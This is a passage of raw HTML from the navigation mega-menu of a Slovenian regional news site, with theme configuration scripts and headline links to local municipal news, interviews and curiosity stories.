        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f6bfbb3619" data-td_block_id="td_uid_3_696f6bfbb3619"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f6bfbb3619" data-td_block_id="td_uid_3_696f6bfbb3619"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f6bfbb444a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696f6bfbb444a" ><script>var block_td_uid_4_696f6bfbb444a = new tdBlock();
block_td_uid_4_696f6bfbb444a.id = "td_uid_4_696f6bfbb444a";
block_td_uid_4_696f6bfbb444a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696f6bfbb444a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f6bfbb444a_rand","tdc_css_class_style":"td_uid_4_696f6bfbb444a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f6bfbb444a.td_column_number = "3";
block_td_uid_4_696f6bfbb444a.block_type = "td_block_mega_menu";
block_td_uid_4_696f6bfbb444a.post_count = "5";
block_td_uid_4_696f6bfbb444a.found_posts = "285";
block_td_uid_4_696f6bfbb444a.header_color = "";
block_td_uid_4_696f6bfbb444a.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f6bfbb444a.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696f6bfbb444a);
</script><div id=td_uid_4_696f6bfbb444a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f6bfbb444a" data-td_block_id="td_uid_4_696f6bfbb444a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f6bfbb444a" data-td_block_id="td_uid_4_696f6bfbb444a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f6bfbb5083_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696f6bfbb5083" ><script>var block_td_uid_5_696f6bfbb5083 = new tdBlock();
block_td_uid_5_696f6bfbb5083.id = "td_uid_5_696f6bfbb5083";
block_td_uid_5_696f6bfbb5083.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696f6bfbb5083_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f6bfbb5083_rand","tdc_css_class_style":"td_uid_5_696f6bfbb5083_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f6bfbb5083.td_column_number = "3";
block_td_uid_5_696f6bfbb5083.block_type = "td_block_mega_menu";
block_td_uid_5_696f6bfbb5083.post_count = "5";
block_td_uid_5_696f6bfbb5083.found_posts = "34";
block_td_uid_5_696f6bfbb5083.header_color = "";
block_td_uid_5_696f6bfbb5083.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f6bfbb5083.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696f6bfbb5083);
</script><div id=td_uid_5_696f6bfbb5083 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f6bfbb5083" data-td_block_id="td_uid_5_696f6bfbb5083"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f6bfbb5083" data-td_block_id="td_uid_5_696f6bfbb5083"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f6bfbb5c21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696f6bfbb5c21" ><script>var block_td_uid_6_696f6bfbb5c21 = new tdBlock();
block_td_uid_6_696f6bfbb5c21.id = "td_uid_6_696f6bfbb5c21";
block_td_uid_6_696f6bfbb5c21.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696f6bfbb5c21_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f6bfbb5c21_rand","tdc_css_class_style":"td_uid_6_696f6bfbb5c21_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f6bfbb5c21.td_column_number = "3";
block_td_uid_6_696f6bfbb5c21.block_type = "td_block_mega_menu";
block_td_uid_6_696f6bfbb5c21.post_count = "5";
block_td_uid_6_696f6bfbb5c21.found_posts = "7";
block_td_uid_6_696f6bfbb5c21.header_color = "";
block_td_uid_6_696f6bfbb5c21.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f6bfbb5c21.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696f6bfbb5c21);
</script><div id=td_uid_6_696f6bfbb5c21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f6bfbb5c21" data-td_block_id="td_uid_6_696f6bfbb5c21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f6bfbb5c21" data-td_block_id="td_uid_6_696f6bfbb5c21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f6bfbb65b2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696f6bfbb65b2" ><script>var block_td_uid_7_696f6bfbb65b2 = new tdBlock();
block_td_uid_7_696f6bfbb65b2.id = "td_uid_7_696f6bfbb65b2";
